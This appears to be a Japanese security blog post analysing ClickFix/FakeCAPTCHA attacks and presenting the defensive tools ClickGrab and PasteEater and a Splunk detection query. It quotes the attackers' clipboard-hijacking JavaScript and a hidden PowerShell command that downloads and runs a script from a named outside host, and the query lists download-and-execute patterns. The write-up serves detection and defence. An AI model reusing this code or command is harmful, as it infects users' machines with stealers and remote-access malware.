そのクリックちょっと待って:偽CAPTCHA攻撃の正体を暴く

ソーシャルエンジニアリング攻撃はこれまでもマルウェアを送り付けてシステムを侵害する最も効果的な手法の1つでしたが、それは今でも変わりません。その中でも、最近急速に勢いを増し、懸念が高まっているのが、「ClickFix」および「FakeCAPTCHA」攻撃と呼ばれるものです。これらの巧妙な攻撃手法では、日常的に接している認証システムに対するユーザーの油断に乗じ、ユーザーのクリップボードを操作して、悪質なペイロードを送り付けます。この間、技術面での脆弱性は1つも利用されていません。

2024年初頭に初めて観測され、2025年中に急激に広がったこれらの攻撃は、稚拙な犯罪行為から、国家を後ろ盾とする攻撃者に利用されるほどの高度な手法へと進化しています。これらの攻撃で最も懸念されるのは、ユーザーに一定程度の操作が求められるにもかかわらず、高い成功率を誇るという点です。とはいえ、この種の攻撃の背後にある仕組みを理解すれば、セキュリティチームは、システムが侵害される前に攻撃を検出して阻止する戦略を策定することができます。

このブログでは、ClickFixおよびFakeCAPTCHA攻撃の仕組みを詳細に分析し、実際に利用されるコード例を調べ、攻撃の展開過程を追跡し、実用的な防御戦略を示します。また、この攻撃に特化した「ClickGrab」と呼ばれるツールもご紹介します。これは、防御側が脅威を分析し、実用的なインテリジェンスを抽出して悪意ある攻撃を阻止するためのセキュリティ態勢を強化できるツールです。これと併せ、WindowsのクリップボードにコピーされたアイテムをPasteEaterを使って捕捉する方法についても説明します。

ClickFixおよびFakeCAPTCHA攻撃の仕組み

これらの攻撃の中核をなすのは、ソーシャルエンジニアリングの高度なテクニックです。ソフトウェアの脆弱性を悪用する従来のマルウェア配信メカニズムとは異なり、ClickFixやFakeCAPTCHA攻撃はユーザーの行動を操作する手法に全面的に依存しています。

攻撃が行われるステップ

- 初期アクセス:被害者は、フィッシングメール、悪意のある広告、侵害された正規のWebサイト、海賊版のソフトウェアやメディアの検索結果などのさまざまな手段によって、悪質なWebサイトに誘導されます。









- ユーザーをだますインターフェイス:そのサイトでは、Google reCAPTCHAやCloudflareのおなじみのロゴが付いた、一見ごく普通のCAPTCHA認証インターフェイスが表示されます。いかにも正当なものであるかのように装うのが、攻撃を成功させる鍵です。

- クリップボードの乗っ取り:ユーザーが偽CAPTCHAに対して何らかのアクション(「私はロボットではありません」というチェックボックスまたはボタンをクリックするのが典型的)を行うと、悪質なJavaScriptによってそのユーザーのクリップボードにコマンドが秘かにコピーされます。

- ソーシャルエンジニアリング:次に、ユーザーに対してたとえば、「Windows+Rを押してからCtrl+Vを押してください」といった追加の認証ステップの実行指示が表示されます。

- 自己感染:このような指示に従ってしまった場合、ユーザーはそれと知らずに自分のクリップボードにある悪質なコマンドを貼り付けて実行してしまいます。こうしていとも簡単にシステムが感染します。

- ペイロードの配信:通常、実行されたコマンドは追加のマルウェアをダウンロードして実行します。多くの場合、検出を回避するため非表示ウィンドウで動作するPowerShellスクリプトが使用されます。

心理的要因

これらの攻撃が効果を発揮する背景では、以下のような心理的要因が働いています。

- 見慣れている:インターフェイスが、日常的に目にしている信頼できる認証システムに酷似している

- 正式なものに見える:多くの場合、エラーメッセージは正規の送信元から送られているように見える

- 切迫感を煽られる:直ちに対応が必要という不安を生むメッセージが表示される

- 指示がわかりやすい:ステップバイステップのガイダンスのため、思わずそれに従ってしまう

- すぐに完了する:よく使うキー操作をわずか数回行うだけで完了する

(FakeCAPTCHAの例、Splunk 2025)

(FakeCAPTCHAでロボットではないことを確認している、Splunk 2025)

実際のコードの検証

過去にSplunkが分析したFakeCAPTCHA攻撃から、実際のコードスニペットを見てみましょう。

function stageClipboard(commandToRun, verification_id) {

const suffix = " # "

const ploy = "✅ ''I am not a robot - reCAPTCHA Verification Hash: "

const end = "''"

const textToCopy = commandToRun + suffix + ploy + verification_id + end

setClipboardCopyData(textToCopy);

}

// Later in the code:

const htaPath = "-w hidden -c \"iwr 'https://yogasitesdev.wpengine.com/2/15.ps1' | iex\"";const commandToRun = "powershell " + htaPath;stageClipboard(commandToRun, verification_id);

このコードのメカニズムから、攻撃によってユーザーをだます手口が見て取れます。ユーザーが確認ボタンをクリックするとstageClipboard関数が実行され、PowerShellコマンドがクリップボードにコピーされます。次いで、正規の検証メッセージを装った文字列が表示されます。

実際のコマンド部分は、(powershell -w hidden -c "iwr 'https://example.com/malicious.ps1' | iex")のようになっていて、以下のように動作します。

- PowerShellを非表示ウィンドウで実行します(-w hidden)

- Invoke-WebRequest (短縮形:iwr)を使って、リモートサーバーから2つ目のペイロードをダウンロードします

- Invoke-Expression (短縮形:iex)を使って、そのペイロードをメモリ内で直接実行します

これをコマンドプロンプトまたは「ファイル名を指定して実行」ダイアログに貼り付ける際、だまされているユーザーには、✅ 「私はロボットではありません - reCAPTCHA Verification Hash: 328459」のような無害に見える部分しか表示されません。しかしその裏では、悪質なコマンドがひそかに実行されます。

FakeCAPTCHA攻撃に共通するパターン

SplunkのClickGrabツールを使用してClickFixおよびFakeCAPTCHA攻撃を大規模に分析した結果、これらの攻撃に共通して見られるパターンが特定され、その構造が明らかになりました。これらの共通点を知ることは、防御担当者が悪質なサイトを見分ける助けになるだけでなく、その背後にある攻撃者の手口を理解するための貴重なインサイトとしても有用です。

頻繁に参照される外部ドメイン

最近の攻撃の分析から、以下のような特定のドメインが繰り返し参照されていることが分かりました。これらのドメインが見せかけの正当性を演出するのに一役買っています。

| ドメイン | 攻撃における目的 |

|---|---|

| www.google.com | 主に、正規のGoogle reCAPTCHAリソースを参照するために使用されます |

| use.fontawesome.com | 正規のアイコンフォントを読み込むことで、正当なものである印象を強化するために使用されます |

| cdnjs.cloudflare.com | 偽のインターフェイスにプロフェッショナルな印象を与えることのできる、フロントエンドフレームワークが提供されます |

これらの正規のリソースが悪質なコンポーネントと巧みに混ぜ合わされて、ユーザーが思わずだまされてしまう操作環境が作り出されるのです。

特徴的な視覚的要素

ほぼすべてのFakeCAPTCHA攻撃には、以下のような共通する重要な視覚的要素があります。

- Google reCAPTCHAロゴ:

- 画像URL https://www.google.com/recaptcha/about/images/reCAPTCHA-logo@2x.pngがいずれの攻撃でも一貫して表示されます

- このおなじみのブランドが表示されれば、ユーザーはすぐに信用してしまいます

- フォントリソース:

- CDNからFont Awesome CSSファイルが読み込まれて、プロフェッショナルな印象を与えるUIコンポーネントが作り出されます

- こうした正規のリソースを利用することで、悪意のあるコンテンツを遮断する能力があるはずのセキュリティフィルターのチェックをくぐり抜けることが可能になります

- プライバシーポリシーのリンク:

- Googleのプライバシーポリシーとサービス利用契約のリンクがあると、外観上の正当性がさらに強化されます

- このような機能と無関係のリンクは表面的なものにすぎませんが、本物に見せかける効果は小さくありません

HTML構造のパターン

偽の認証システムのHTML構造は、驚くほど一貫したパターンに従っています。

html

<div class="recaptcha-box">

<h2>あなたがロボットではないことを確認します</h2>

<p>続けるには、あなたがロボットではないことを確認する必要があります。</p>

<div class="container m-p">

<div id="checkbox-window" class="checkbox-window m-p block">

<div class="checkbox-container m-p">

<button type="button" id="checkbox" class="checkbox m-p line-normal"></button>

</div>

これは、正規のCAPTCHAの実装そっくりに見えるように巧みにデザインされていますが、ユーザーがこれらの要素と何らかのやり取りを行うと実行される悪質なJavaScriptが隠されています。

JavaScriptによるクリップボードの操作

この攻撃の核心部分となるのが、クリップボードを操作するJavaScriptコードです。Splunkの分析によって、悪意ある攻撃の大半がdocument.execCommand("copy")というコードを使ってクリップボードを乗っ取っていることが明らかになりました。このJavaScript関数は最小限の権限しか必要としませんが、強力な攻撃能力を実装できます。

一貫して観察されたパターンでは、一時的なtextarea要素が使用され、悪質なコンテンツはクリップボードにコピーされる前にいったんここに配置されます。そのプロセスは以下のとおりです。

- 非表示のtextarea要素を作成します

- そこに悪意のあるPowerShellコマンドを入力します

- textareaのコンテンツを選択します

- copyコマンドを実行します

- DOMから一時的な要素を削除します

「stageClipboard」関数

おそらく、悪質な攻撃の最も特徴的なシグネチャとなるのは、繰り返し使用されるstageClipboard関数でしょう。Splunkは、以下に示す実装とほとんど同じものを12の異なる攻撃で発見しました。

javascript

function stageClipboard(commandToRun, verification_id) {

const suffix = " # ";

const ploy = "✅ ''私はロボットではありません - reCAPTCHA Verification Hash: ";

const end = "''";

const textToCopy = commandToRun + suffix + ploy + verification_id + end;

setClipboardCopyData(textToCopy);

}

この関数では、悪質なコマンドと無害に見える認証用テキストとを組み合わせ、ユーザーがクリップボードのコンテンツを貼り付ける際には、この確認メッセージのみが表示されるようになっています。

PowerShellコマンドのパターン

悪質なPowerShellコマンドにも、以下のような特徴的なパターンがあります。

- 非表示ウィンドウでの実行:ほぼすべての攻撃で-w hiddenパラメーターが使われています。実行中にPowerShellウィンドウが表示されないようにするためです

- Webベースのペイロード配信:コマンドでは通常、Invoke-WebRequest(短縮形:iwr)を使って、2段階目のペイロードをダウンロードします

- インメモリでの実行:ペイロードはInvoke-Expression(短縮形:iex)を使ってメモリ内で直接実行されます。ディスクへの書き込みがないので、検出がより難しくなります

よくあるコマンド構造は以下のとおりです。

powershell

powershell -w hidden -c "iwr 'https://[malicious-domain]/[path].ps1' | iex"

ペイロード:感染後に発生する事態

初期のクリップボードの乗っ取りは第1ステップにすぎません。乗っ取り後は、以下のようなさまざまなタイプのマルウェアがデプロイされるのが普通です。

インフォスティーラー

最も一般的なペイロードは情報を盗み取るマルウェアで、閲覧履歴、保存されたパスワード、Cookie、自動入力情報などのブラウザの機密データを収集するように設計されています。このような悪質なプログラムは、ブラウザがユーザーデータを保存する特定のディレクトリを標的にしてファイルへのアクセスや復号化を繰り返し、個人情報や資格情報を不正に入手しようとします。

主なインフォスティーラーは以下のとおりです。

- Lumma Stealer

- Redline Stealer

- Vidar Stealer

- PureLog Stealer

リモートアクセス型トロイの木馬(RAT)

NetSupportなどのRATにより、攻撃者は、侵害されたシステムへの永続的なアクセス権を取得します。これにより、継続的な監視、データ窃取、ネットワーク内のラテラルムーブメントが可能になります。

この種の攻撃でデプロイされる一般的なRATには以下のものがあります。

- NetSupport RAT

- XWorm

- AsyncRAT

- Quasar RAT

多段階ペイロード

多くの攻撃では、「ドロッパー」がデプロイされます。ドロッパーはデプロイされた後、以下のような手順で複数のマルウェアファミリーを単一のシステムにインストールします。

- 最初のPowerShellスクリプトを実行します

- 2つめのペイロードをダウンロードします(多くの場合、難読化されます)

- 複数のマルウェア亜種がインストールされます

最初の1回の感染で最大5つの異なるマルウェアファミリーがデプロイされた攻撃も観察されています。

ClickGrabの紹介:FakeCAPTCHAの脅威に対抗する防御担当者の秘密兵器

セキュリティチームが進化する脅威に先回りして対処できるように、SplunkはClickGrabを開発しました。ClickGrabは、ClickFixおよびFakeCAPTCHA攻撃を検出および分析し、その手口を解明することに特化して設計された包括的分析ツールです。



(ClickGrab分析サイト:https://mhaggis.github.io/ClickGrab/、Splunk 2025)

ClickGrabの紹介

ClickGrabは、PythonとPowerShellをベースにした高性能なツールで、偽CAPTCHA認証システムをソーシャルエンジニアリング攻撃に利用する悪質なWebサイトをセキュリティ調査担当者や防御担当者が特定および分析する際の強力な武器となります。ClickGrabの以下のような機能により、脅威インテリジェンスと現場の防御活動との間にあるギャップを埋めることができます。

- URLhausから潜在的な脅威URLを自動的に収集

- 悪質なHTMLコンテンツを詳細に分析

- 実用的な侵害の痕跡(IOC)を抽出

- セキュリティチーム向けの詳細なレポートを作成

- 脅威の検出結果をインタラクティブに可視化

ClickGrabの仕組み

このツールには2つのメインモードがあります。

1. ブラウザモード(PowerShellを使った対話型分析)

このモードでは、セキュリティ調査担当者がクリップボードのアクティビティを監視しながら、疑わしいWebサイトと安全にやり取りすることができます。以下のような仕組みで動作します。

- 選択したブラウザ(Firefox、Chrome、Edge)で、フィルタリングされたURLを1つずつ開きます

- 偽CAPTCHAに対して何らかのユーザーアクションを行った後、クリップボードの中身を取得します

- ユーザーのクリップボードに密かにコピーされるコマンドを記録します

- 調査結果をCSV形式のレポートとして文書化します

2. 分析モード(PowerShellとPythonを使った自動検出)

これは非対話型のモードで、以下の手順によって、ブラウザの操作なしで一括分析を実行できます。

- 疑わしいURLからHTMLコンテンツをダウンロードします

- 高度な検出アルゴリズムを適用して、以下を見つけ出します。

- Base64でエンコードされた文字列(自動デコード)

- 埋め込まれたURLと疑わしいIPアドレス

- PowerShellコマンドとスクリプトダウンロードのパターン

- JavaScriptによるクリップボード操作手法

- MSHTAコマンドおよびダウンロードされた疑わしいファイル

- 偽CAPTCHAのUI要素とソーシャルエンジニアリングの痕跡

- 悪質なアクティビティを隠すために使用される難読化されたJavaScript

高度な検出機能

ClickGrabには、巧妙に隠された脅威も特定可能な以下の高度な検出技術が組み込まれています。

- 強化されたコマンド検出:base64でエンコードされたコマンドおよび難読化されたパターンを識別します

- 改善されたBase64検出:JavaScriptのatob()関数呼び出し、およびエンコードされたコンテンツを検出します

- 偽CAPTCHAの要素パターンの識別:Google reCAPTCHAやCloudflareのUI要素を変造した偽のUI要素を認識します

- クリップボードの操作検出:悪質なコマンドをコピーしようとする疑わしいクリップボード操作を特定します

- ソーシャルエンジニアリングの痕跡の検出:「Windows+Rキーを押してください」のようなよく見かける指示、および偽のセキュリティメッセージを検出します

- 難読化されたJavaScriptの分析:変数の難読化、エンコードされた配列、動的なコード実行を見つけ出します

ClickGrabのアナリスト用インターフェイス

ClickGrabの機能は、以下のようなさまざまなインターフェイスから利用できます。

- コマンドラインインターフェイス:統合セキュリティワークフローや自動化に適しています

# 分析モードで実行し、FakeCAPTCHA攻撃を見つけます .\clickgrab.ps1 -Analyze -Tags "FakeCaptcha,ClickFix" # 古い攻撃も対象に含め、分析を最大5つのURLに制限します .\clickgrab.ps1 -Analyze -Limit 5 -IgnoreDateCheck # 特定のタグに絞り込み、デバッグ結果を出力します .\clickgrab.ps1 -Analyze -Tags "FakeCaptcha" -Debug

- インタラクティブなStreamlit Webアプリケーション:脅威を可視化して探索できます。ClickGrab Analyzerは、以下の機能を利用できる使いやすいインターフェイスを備えています。

- 複数URLの同時分析

- 包括的な脅威サマリーの表示

- 侵害の痕跡の詳細な探索

- 偽のCAPTCHA要素および疑わしいキーワードの特定

- クリップボード操作の追跡

- 悪質なPowerShellコマンドの検出

- 自動レポート:継続的な脅威インテリジェンスを得られます

- GitHub Actionsで夜間に分析を実行

- GitHub PagesにHTMLレポートを作成

- FakeCAPTCHA攻撃手法の変遷を履歴アーカイブに記録

- 抽出された侵害の痕跡(IOC)および悪質なコードサンプルに直接アクセス

サンプル分析結果

ClickGrabは疑わしいURLを分析すると、以下のような包括的なレポートを生成します。

{

"URL": "https://jessespridecharters.com/v/",

"RawHTML": "...",

"Base64Strings": [],

"URLs": [

"https://use.fontawesome.com/releases/v5.0.0/css/all.css",

"https://www.google.com/recaptcha/about/images/reCAPTCHA-logo@2x.png",

"https://www.google.com/intl/en/policies/privacy/",

"https://www.google.com/intl/en/policies/terms/",

"https://yogasitesdev.wpengine.com/2/15.ps1"

],

"PowerShellCommands": [

"powershell -w hidden -c \"iwr 'https://yogasitesdev.wpengine.com/2/15.ps1' | iex\""

],

"IPAddresses": [],

"ClipboardCommands": [

"powershell -w hidden -c \"iwr 'https://yogasitesdev.wpengine.com/2/15.ps1' | iex\" # ✅ ''私はロボットではありません - reCAPTCHA Verification Hash: 328459''"

],

"SuspiciousKeywords": [

"私はロボットではありません",

"Verification Hash",

"reCAPTCHA Verification"

],

"ClipboardManipulation": [

"document.execCommand(\"copy\")",

"navigator.clipboard.writeText"

],

"PowerShellDownloads": [

{

"FullMatch": "iwr 'https://yogasitesdev.wpengine.com/2/15.ps1' | iex",

"URL": "https://yogasitesdev.wpengine.com/2/15.ps1",

"Context": "ユーザークリップボードの乗っ取り"

}

],

"MSHTACommands": []

}

このような詳細なレポートで以下のようなセキュリティ関連作業が可能になります。

- 悪質なインフラストラクチャおよびコマンドパターンを特定する

- 効果的な検出ルールを開発する

- 攻撃で使用される戦術や手法を理解する

- 進化する脅威に先手を打つ

PasteEater

(PasteEater、Splunk 2025)

脅威の理解に努めることも非常に重要ですが、防御担当者にはユーザーを守るための実用的なツールも必要です。この課題を解決するために、Will Metcalfが「PasteEater」を開発しました。これは、悪質な可能性のあるコマンドをユーザーが実行してしまう前に、ブラウザプロセスからクリップボードに送られたコンテンツを捕捉して分析することに特化したWindowsアプリケーションです。

PasteEaterの仕組み

PasteEaterは、ブラウザベースのクリップボード操作とWindowsのクリップボードシステムとの間における保護レイヤーとして動作します。具体的な仕組みは以下のとおりです。

- クリップボードの監視:PasteEaterがバックグラウンドで動作し、Chrome、Firefox、Edgeなどのブラウザプロセスによって開始されたクリップボードの操作を監視します

- コンテンツの分析:ブラウザプロセスからコンテンツがクリップボードにコピーされると、PasteEaterがこのアクションを捕捉して、悪質である可能性を示す以下のようなパターンがないか、クリップボードのコンテンツを分析します。

- ウィンドウ非表示のパラメーターが設定されたPowerShellコマンド

- コマンドを実行する指示(iwr | iexのパターン)

- Base64でエンコードされたコマンド

- 既知の悪質なドメインの参照

- クリップボードを操作するJavaScriptのパターン

- ユーザーへの通知:疑わしいコンテンツが検出されると、以下の内容を含んだ警告ダイアログが表示されます。

- 未加工のクリップボードコンテンツ

- 疑わしい要素(強調表示)

- 当該コンテンツが潜在的に危険である詳細な理由

- 当該クリップボード操作を続行するか、修正するか、拒否するかのオプション

- 意思決定のサポート:PasteEaterは疑わしいコンテンツをすべて自動的に遮断するのではなく、以下によってユーザーの主体性を尊重しています。

- リスクを明確に説明

- 悪質な要素の痕跡を可視化

- 使用前にクリップボードの中身を編集可能

- 修正したコンテンツを安全に貼り付けるオプションを提供

FakeCAPTCHA攻撃からの保護

PasteEaterがとりわけFakeCAPTCHAおよびClickFix攻撃に有効なのは、以下の特徴があるためです。

- 攻撃チェーンの切断:PasteEaterは、悪質なWebサイトとコマンドの実行ステップの間でクリップボードコンテンツを捕捉するので、攻撃を検出して介入する機会が生まれます。

- 隠されたコマンドの表示: FakeCAPTCHAサイトが認証用テキスト(「✅ 私はロボットではありません」など)の前にPowerShellコマンドを隠そうとしていても、PasteEaterがコンテンツ全体を表示するので、ユーザーは自分が貼り付けようとしている内容を確認できます。

- リアルタイムの保護:ダウンロードした後でファイルをスキャンする従来のウイルス対策とは異なり、PasteEaterは攻撃がまさに進行中のその瞬間に、しかもコマンドの実行が発生する前に介入します。

システムをどのように防御するかについては、組織ごとにニーズが異なるでしょう。以下にいくつかのアイデアを紹介しますので、組織の攻撃対象領域を縮小するための参考にしてください。

- Windows Defender Application Control(WDAC)を実装して、LOLBASユーティリティをブロックする - 悪用されることの多い、MSHTA.exeやhh.exeなどのLOLBAS (Living Off The Land Binaries and Scripts)ユーティリティの実行をブロックするポリシーを作成できます。

- PowerShellの制約付き言語モード(CLM)またはユーザーモードコード整合性(UMCI)を有効にする - PowerShellの機能を制限し、使用できるコマンドと言語機能を限定して、悪質なコードの実行を防止します

- Windowsの「ファイル名を指定して実行」ダイアログ(Win+R)を無効にする - グループポリシーで「ファイル名を指定して実行」ダイアログボックスを開くショートカット(Win+R)を無効にし、ユーザーがクリップボードのコンテンツを簡単に実行できないようにします



Splunkセキュリティの検出ルール

ユーザーをだます攻撃からの防御を担当するセキュリティチームを支援するために、Splunkで使用できる包括的な検出ルールを開発しました。開発にあたっては、FakeCAPTCHA攻撃固有のパターンや挙動を特定できるようにすることに注力しました。また、組織がこれらの攻撃に備えたコンテンツを迅速にデプロイできるように、分析ストーリーも用意しました。

FakeCAPTCHAによるWindows PowerShellを使ったクリップボードの操作

この検出ルールでは、ウィンドウ非表示パラメーターを設定したPowerShell実行、および偽のCAPTCHA認証に固有の文字列を見つけ出して、FakeCAPTCHA/ClickFixの潜在的なクリップボード乗っ取り攻撃を検出できます。この種の攻撃では、ソーシャルエンジニアリングを使ってユーザーをだまし、クリップボードから悪質なPowerShellコマンドを貼り付けさせます。それによって通常は、インフォスティーラーやリモートアクセス型トロイの木馬が配信されます。

| tstats `security_content_summariesonly` count min(_time) as firstTime max(_time) as lastTime FROM datamodel=Endpoint.Processes where `process_powershell` AND ( (Processes.process IN ("* -w hidden *", "* -window hidden *", "* -windowstyle hidden *", "*-w h*", "*-wind h*", "*-windowstyle h*") OR Processes.process="*-w h*") AND ( (Processes.process IN ("*robot*", "*captcha-iogo*", "*Robot*", "*captcha-logo*", "*Captcha*", "*captcha-container*", "*captcha*", "*captcha-box*", "*CAPTCHA*", "*CaptchaListeners*")) OR ( (Processes.process IN ("*iwr *", "*Invoke-WebRequest*", "*wget *", "*curl *", "*Net.WebClient*", "*DownloadString*", "*[Convert]::FromBase64String*")) AND (Processes.process IN ("*|iex*", "*|Invoke-Expression*", "* iex *", "* Invoke-Expression *")) ) OR (Processes.process="*FromBase64String*" AND Processes.process="*iex*") ) ) by Processes.action Processes.dest Processes.original_file_name Processes.parent_process Processes.parent_process_exec Processes.parent_process_guid Processes.parent_process_id Processes.parent_process_name Processes.parent_process_path Processes.process Processes.process_exec Processes.process_guid Processes.process_hash Processes.process_id Processes.process_integrity_level Processes.process_name Processes.process_path Processes.user Processes.user_id Processes.vendor_product | `drop_dm_object_name(Processes)` | `security_content_ctime(firstTime)` | `security_content_ctime(lastTime)`

|

(Splunkクエリーが捕捉したFakeCAPTCHA、Splunk 2025)

まとめ

ClickFixとFakeCAPTCHA攻撃からは、だましのテクニックと人間心理を巧みに利用しながら巧妙に進化したソーシャルエンジニアリング攻撃の現状をうかがい知ることができます。高度なエクスプロイトチェーンと比べると単純に見えるかもしれませんが、この攻撃の危険性は、どんなセキュリティシステムにも存在する最大の脆弱性、つまり人間の信頼感を利用することにあるのです。

ClickGrabやPasteEaterなどのツール、その他のWindowsネイティブ機能を活用すれば、防御担当者はこの種の脅威について貴重なインサイトを取得し、侵害の痕跡を見つけ出し、効果的な対策を講じることができます。また、防御体制を継続的に改善していくにあたっては、これらの脅威に関する情報の共有が最も強力な手段の一つであることは今後も変わりません。

警戒を怠ってはなりません。そして、これだけは覚えておきましょう。正規の認証システムからコマンドをコピー&ペーストしたり、コマンドプロンプトを起動したりするように求められることは絶対にありません。

リソース

- URLhaus:https://urlhaus.abuse.ch/ - 悪質なURLを追跡する

- GitHubリポジトリ:https://github.com/mhaggis/clickgrab - clickgrabツールの公式リポジトリ

- MITRE ATT&CK:https://attack.mitre.org/techniques/T1204/001/ - ユーザーによる実行:悪質なリンク

- Proofpoint Research:https://www.proofpoint.com/jp/blog/threat-insight/security-brief-clickfix-social-engineering-technique-floods-threat-landscape

- ReliaQuest社の分析:https://reliaquest.com/blog/using-captcha-for-compromise/